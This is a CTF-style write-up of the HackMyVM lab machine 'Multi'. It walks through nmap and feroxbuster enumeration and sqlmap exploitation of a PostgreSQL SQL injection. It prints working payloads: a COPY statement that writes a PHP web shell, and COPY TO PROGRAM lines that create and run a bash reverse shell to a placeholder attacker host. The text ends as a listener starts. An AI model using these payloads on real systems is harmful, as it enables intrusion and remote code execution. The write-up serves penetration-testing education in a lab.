Multi
This machine is based on enumeration and using DNS Spoofing.
1️⃣ Introduction
Multi is a hard-level Linux machine on HackMyVM that emphasizes multi-layered exploitation, starting with service enumeration across FTP, SSH, NFS, Samba, and web services, leading to SQL injection and privilege escalation through sudo misconfigurations. It involves concepts like IP spoofing, SQLi for RCE, backdoor activation, and network hijacking for sudoers manipulation. My learning goals were to practice SQLi automation with sqlmap, network spoofing with bettercap, and creative sudo abuse, while reinforcing ethical pentesting practices.
Ethical Note: All testing was performed in a controlled lab environment with explicit permission. Unauthorized access is illegal—always obtain consent before testing real systems.
2️⃣ Port Scanning
Why: Port scanning establishes the attack surface by identifying open services, versions, and potential vulnerabilities, guiding targeted enumeration while minimizing noise.
Commands:
1
sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.60
- Breakdown:
sudo: Elevates privileges for raw socket scanning.-sC: Runs default scripts for deeper service insights (e.g., SSL certs, hostkeys).-sV: Probes service versions for vuln matching.-p-: Scans all 65,535 ports to catch non-standard services.-vv: Provides verbose real-time output.-T4: Aggressive timing for faster results without overwhelming the target.-oN: Saves output for documentation.
Output analysis: The scan revealed multiple services, including FTP with SSL, SSH, Telnet, HTTP, RPCbind (indicating NFS/Samba), NFS, MySQL, and another HTTP on 28080. Focus shifted to 80/28080 for web vulns, 21/873 for file sharing, and 3306 for database exploits due to their exposure and potential for misconfigs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
PORT      STATE SERVICE     REASON         VERSION
21/tcp    open  ftp         syn-ack ttl 64 vsftpd 3.0.3
| ssl-cert: Subject: commonName=ftp-server/organizationName=MyOrganization/stateOrProvinceName=Beijing/countryName=CN/localityName=Beijing
| Issuer: commonName=ftp-server/organizationName=MyOrganization/stateOrProvinceName=Beijing/countryName=CN/localityName=Beijing
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-17T11:34:00
| Not valid after:  2035-07-15T11:34:00
| MD5:   aca8:6fab:1090:74a5:f472:00fe:0ca2:ef45
| SHA-1: 7124:67d0:3c52:a28f:af8f:11f9:d1d7:1908:a120:3549
| -----BEGIN CERTIFICATE-----
| MIIDnzCCAoegAwIBAgIUYCaKWB1qw9FL0BZJzrBHK25W5X4wDQYJKoZIhvcNAQEL
| BQAwXzELMAkGA1UEBhMCQ04xEDAOBgNVBAgMB0JlaWppbmcxEDAOBgNVBAcMB0Jl
| aWppbmcxFzAVBgNVBAoMDk15T3JnYW5pemF0aW9uMRMwEQYDVQQDDApmdHAtc2Vy
| dmVyMB4XDTI1MDcxNzExMzQwMFoXDTM1MDcxNTExMzQwMFowXzELMAkGA1UEBhMC
| Q04xEDAOBgNVBAgMB0JlaWppbmcxEDAOBgNVBAcMB0JlaWppbmcxFzAVBgNVBAoM
| Dk15T3JnYW5pemF0aW9uMRMwEQYDVQQDDApmdHAtc2VydmVyMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEApaNvI8FgWdbUp+a9fBtlIUa3p2RaqUtDJPPG
| 0EHh5YI1fmiFexDdktkw2J52M6EtI/YyAXhCrvS6jqHejn/HDjBwzfXfSNNkB6UP
| A6uZ733Tkdhy/5wxegstgG8EcThkOOtBWxNnQwW305q6AFp7WFKfkQpy5I95q2M8
| KGeS22Bu+6AcabME/4gVjbbNgCAksgmmrFLWhPMWrAvZzW2LaLiAMAn8QF79ehBC
| xw7OOHkoZzUIb61z8wWP608bl4t/SZLCAu2gUUgffYyUW841SNLxkrn7k0e3abKL
| k0plUnTWlotPSQJsLVat4cDRUcduSrGAJ1p5heDFiYon9kltkwIDAQABo1MwUTAd
| BgNVHQ4EFgQUStAEbUQlglmNtdzQ0cyXjGn7/L0wHwYDVR0jBBgwFoAUStAEbUQl
| glmNtdzQ0cyXjGn7/L0wDwYDVR0TAQH/BAUwAwEB/zANBgkqhkiG9w0BAQsFAAOC
| AQEAEHOpVuJjJsw55QH9C6toYDqF2R1kbVAVwSnt1Pz76lB7/Tie2L0h1zpKrUzv
| upLkhFdBhIpaZJs7N+xv42NwNB0VWGPwaJEc81VrCJcYjS/vWAOZsaki8a/57g+8
| zPtm/VTcGMv1fC2IT7XdJ5vRuoGoOKWcOcOMyKPBn8TDSiGH1c3WJiC7zIuO35nI
| RPzfHHQ+buoSvrzinN/gXcT1GIkOPYW1kZe0A+13yf0T5x4SxMxROe3luI46pK3W
| NeHeX1S729gMB5sVdLu821BROqW+p7R6Wj9DUv/xWU8bN/8BrUPZOyzoSPLNLDfy
| 3EBqovSVBxsmhuqokSu7WvTRug==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
22/tcp    open  ssh         syn-ack ttl 64 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRmicDuAIhDTuUUa37WCIEK2z2F1aDUtiJpok20zMzkbe1B41ZvvydX3JHjf7mgl0F/HRQlGHiA23Il+dwr0YbbBa2ggd5gDl95RSHhuUff/DIC10OFbP3YU8A4ItFb8pR6dN8jr+zU1SZvfx6FWApSkTJmeLPq9PN889+ibvckJcOMqrm1Y05FW2VCWn8QRvwivnuW7iU51IVz7arFe8JShXOLu0ANNqZEXyJyWjaK+MqyOK6ZtoWdyinEQFua81+tBZuvS+qb+AG15/h5hBsS/tUgVk5SieY6cCRvkYFHB099e1ggrigfnN4Kq2GvzRUYkegjkPzJFQ7BhPyxT/kDKrlVcLX54sXrp0poU5R9SqSnnESXVM4HQfjIIjTrJFufc2nBF+4f8dH3qtQ+jJkcPEKNVSKKEDULEk1BSBdokhh1GidxQY7ok+hEb9/wPmo6RBeb1d5t11SP8R5UHyI/yucRpS2M8hpBaovJv8pX1VwpOz3tUDJWCpkB3K8HDk=
|   256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI2Hl4ZEYgnoDQflo03hI6346mXex6OPxHEjxDufHbkQZVosDPFwZttA8gloBLYLtvDVo9LZZwtv7F/EIiQoIHE=
|   256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILRLvZKpSJkETalR4sqzJOh8a4ivZ8wGt1HfdV3OMNY1
23/tcp    open  telnet      syn-ack ttl 64 Linux telnetd
80/tcp    open  http        syn-ack ttl 64 Apache httpd 2.4.62 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.62 (Debian)
111/tcp   open  rpcbind     syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      33067/udp   mountd
|   100005  1,2,3      48718/udp6  mountd
|   100005  1,2,3      52345/tcp6  mountd
|   100005  1,2,3      55953/tcp   mountd
|   100021  1,3,4      38030/udp   nlockmgr
|   100021  1,3,4      41789/tcp   nlockmgr
|   100021  1,3,4      43711/tcp6  nlockmgr
|   100021  1,3,4      55027/udp6  nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
139/tcp   open  netbios-ssn syn-ack ttl 64 Samba smbd 4
445/tcp   open  netbios-ssn syn-ack ttl 64 Samba smbd 4
2049/tcp  open  nfs         syn-ack ttl 64 3-4 (RPC #100003)
3306/tcp  open  mysql       syn-ack ttl 64 MariaDB 10.3.23 or earlier (unauthorized)
28080/tcp open  http        syn-ack ttl 64 Werkzeug httpd 3.1.3 (Python 3.9.2)
|_http-title: Admin Panel
| http-methods:
|_  Supported Methods: POST GET OPTIONS HEAD
|_http-server-header: Werkzeug/3.1.3 Python/3.9.2
41789/tcp open  nlockmgr    syn-ack ttl 64 1-4 (RPC #100021)
42871/tcp open  mountd      syn-ack ttl 64 1-3 (RPC #100005)
44791/tcp open  mountd      syn-ack ttl 64 1-3 (RPC #100005)
55953/tcp open  mountd      syn-ack ttl 64 1-3 (RPC #100005)
| Port | Service | Description | Relevance in Pentesting |
|---|---|---|---|
| 21/tcp | ftp | vsftpd 3.0.3 with self-signed SSL cert (valid 2025-07-17 to 2035-07-15) | Potential anonymous access or cert misconfig for MITM. |
| 22/tcp | ssh | OpenSSH 8.4p1 Debian, with hostkeys | Credential brute-force or key-based access if creds found. |
| 23/tcp | telnet | Linux telnetd | Insecure protocol; potential for credential sniffing or backdoors. |
| 80/tcp | http | Apache 2.4.62 Debian, supports TRACE | Web app vulns like default pages or directory traversal. |
| 111/tcp | rpcbind | RPC #100000 (versions 2-4) | Enables NFS/Samba enumeration; often leads to share access. |
| 139/tcp | netbios-ssn | Samba smbd 4 | File sharing; check for anonymous shares or enum4linux. |
| 445/tcp | netbios-ssn | Samba smbd 4 | SMB vulns like EternalBlue or null sessions. |
| 2049/tcp | nfs | RPC #100003 (versions 3-4) | Mount shares if misconfigured (noauth). |
| 3306/tcp | mysql | MariaDB 10.3.23 or earlier (unauthorized) | SQL injection or default creds if exposed. |
| 28080/tcp | http | Werkzeug 3.1.3 Python 3.9.2, POST/GET/OPTIONS/HEAD | Python web app; potential for debug consoles or RCE. |
| 41789/tcp | nlockmgr | RPC #100021 (versions 1-4) | NFS locking; part of NFS ecosystem. |
| 42871/tcp | mountd | RPC #100005 (versions 1-3) | NFS mounting; check for exportable shares. |
| 44791/tcp | mountd | RPC #100005 (versions 1-3) | Duplicate mountd; potential misconfig. |
| 55953/tcp | mountd | RPC #100005 (versions 1-3) | More NFS exposure; enumerate with showmount. |
Notes: Reasoning: Prioritized HTTP ports for quick wins, RPC/NFS for shares, MySQL for DB exploits. Alternatives: Masscan for speed (masscan -p1-65535 10.0.2.60), RustScan for modern efficiency (rustscan -a 10.0.2.60 -- -sV).
Risks: Aggressive scanning could trigger IDS; use -T2 for stealth.
3️⃣ Web Enumeration
Tools:
feroxbuster: For directory brute-forcing.curl: For header manipulation and requests.- Manual browser exploration: To inspect pages.
Content:
Port 80 (Apache Default Page):
The default Apache page indicates a standard setup with no custom content. This often means misconfigurations or hidden directories.
 Apache default page on port 80.
Brute-forced directories with feroxbuster:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
└─$ feroxbuster -u "http://10.0.2.60/pub/" -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -t 100 -d 2 -x php,txt,zip
 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.12.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://10.0.2.60/pub/
 🚀  Threads               │ 100
 📖  Wordlist              │ /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.12.0
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🔎  Extract Links         │ true
 💲  Extensions            │ [php, txt, zip]
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 2
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        9l       31w      271c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403      GET        9l       28w      274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET       12l       19w      230c http://10.0.2.60/pub/
[####################] - 40s   225176/225176  0s      found:1       errors:0
[####################] - 40s   225176/225176  5681/s  http://10.0.2.60/pub/
Output showed /pub/ with “Nothing here” displayed 🔻

/pub/ directory showing “nothing here.”
Port 28080 (Werkzeug Admin Panel):
The page prompted for a username, accepting any input (e.g., “admin”) and reflecting data with emails, suggesting a backend database query—prime for SQLi.
 Username login page on port 28080.
Searching “
admin” reflected data, confirming dynamic queries.
 Data reflected from search, indicating database backend.
SQLi Test: A single quote (
') caused an error, confirming SQL injection vulnerability in the search field.

 Error confirming SQL injection.
Captured request with Burp Suite showed “permission denied” on attempted file writes, but
/tmp/was writable.List Potential Attack Surfaces:
- Search field: SQL injection for data dumping or RCE.
- Admin panel: Potential for credential extraction.
/pub/: Possible file upload or misconfig.
4️⃣ Vulnerability Identification
SQL Injection in Search Field
- What it is: A vulnerability allowing arbitrary SQL code execution via user input, potentially dumping databases or executing commands.
- Why the target is vulnerable: The search parameter is concatenated into SQL queries without sanitization, affecting a PostgreSQL backend.
- Links:
5️⃣ Exploitation
Content:
- SQLi with sqlmap: Captured request as
reqand dumped all data:1
sqlmap -r req --thread=10 --batch --dump-all
- Breakdown:
-r: Loads request;--thread=10: Speeds with threads;-p: Targets parameter;--batch: No prompts;--dump-all: Dumps all table data.
- Breakdown:
- Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
└─$ sqlmap -r req  --thread 10  --batch --dump-all
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org


[12:55:11] [INFO] parsing HTTP request from 'req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[12:55:11] [INFO] resuming back-end DBMS 'postgresql'
[12:55:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: keyword=';SELECT PG_SLEEP(5)--

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: keyword=' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(98)||CHR(106)||CHR(112)||CHR(113))||(CHR(87)||CHR(90)||CHR(109)||CHR(106)||CHR(111)||CHR(106)||CHR(117)||CHR(70)||CHR(118)||CHR(117)||CHR(103)||CHR(106)||CHR(68)||CHR(90)||CHR(106)||CHR(111)||CHR(87)||CHR(121)||CHR(82)||CHR(104)||CHR(71)||CHR(99)||CHR(77)||CHR(80)||CHR(76)||CHR(69)||CHR(97)||CHR(79)||CHR(88)||CHR(106)||CHR(79)||CHR(115)||CHR(83)||CHR(67)||CHR(118)||CHR(70)||CHR(74)||CHR(78)||CHR(117)||CHR(87))||(CHR(113)||CHR(118)||CHR(98)||CHR(118)||CHR(113))-- jcCt
---

[12:55:11] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[12:55:11] [INFO] sqlmap will dump entries of all tables from all databases now
[12:55:11] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[12:55:11] [INFO] fetching database (schema) names
[12:55:11] [WARNING] reflective value(s) found and filtering out
[12:55:11] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[12:55:11] [WARNING] the SQL query provided does not return any output
[12:55:11] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:55:11] [INFO] fetching number of databases
multi-threading is considered unsafe in time-based data retrieval. Are you sure of My choice (breaking warranty) [y/N] N
[12:55:11] [WARNING] time-based comparison requires larger statistical model, please wait.......................... (done)
[12:55:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:55:27] [INFO] adjusting time delay to 1 second due to good response times
3
[12:55:27] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)

[12:55:27] [INFO] retrieved:
[12:55:27] [INFO] retrieved:
[12:55:28] [INFO] falling back to current database
[12:55:28] [INFO] fetching current database
[12:55:28] [WARNING] on PostgreSQL you will need to use schema names for enumeration as the counterpart to database names on other DBMSes
[12:55:28] [INFO] fetching tables for database: 'public'
[12:55:28] [INFO] fetching columns for table 'users' in database 'public'
[12:55:28] [INFO] fetching entries for table 'users' in database 'public'
Database: public
Table: users
[4 entries]
+----+-----------------+----------+
| id | email           | username |
+----+-----------------+----------+
| 1  | admin@multi.hmv | admin    |
| 2  | guest@multi.hmv | guest    |
| 3  | test@multi.hmv  | test     |
| 4  | xiao@multi.hmv  | xiao     |
+----+-----------------+----------+
- Alternatives Considered: Manual SQLi payloads instead of sqlmap; other RCE methods like
COPY TO PROGRAMfor direct commands. - Risks: SQLi could corrupt the DB if not careful.
I got the data, where I can see a username reflected as xiao but If the database is PostgreSQL, we can leverage it to inject a malicious library and trigger a reverse shell. Here’s how you can approach this: 🔻
We can write a PHP web shell if you know the web root directory:
1
';COPY (SELECT '<?php system($_GET["cmd"]); ?>') TO '/var/www/html/shell.php';--
As from sqlmap I can see any output but with burpsuite I can see this error 🔻
 Burpsuite response for permission denied
This means I can store data but not in this directory which is /var/www/html/ Let’s try on /tmp with the same data and file type.
 This results in successful file upload
So now I will be upload a reverse shell file on /tmp and loading the file as query and catching a reverse shell with it 🔻
- Create a reverse shell script using SQL injection:
1
';COPY (SELECT $$_$$) TO PROGRAM 'echo "bash -i >& /dev/tcp/MY_IP/MY_PORT 0>&1" > /tmp/rev.sh';--
- Make the script executable:
1
';COPY (SELECT $$_$$) TO PROGRAM 'chmod +x /tmp/rev.sh';--
- Execute the reverse shell:
1
';COPY (SELECT $$_$$) TO PROGRAM '/bin/bash /tmp/rev.sh';--
6️⃣ Getting Shell
Content:
Now from attacker machine I catches the reverse shell with penelope Tool that lets me access the reverse see in interactive mode and gives me more functionality on port 4444.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
└─$ penelope -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 →  127.0.0.1 • 10.0.2.15
